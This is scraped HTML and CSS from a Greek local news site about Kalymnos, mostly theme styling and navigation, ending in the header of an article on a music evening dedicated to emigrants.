.sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &#8220;Ο...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-135445" class="post-135445 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &#8220;Ο Μισεμός είναι καημός&#8221; από το &#8220;ΑΜΟΝΙ&#8221; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-22T07:38:21+02:00" >22 Ιουλίου, 2024</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-135445">658</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 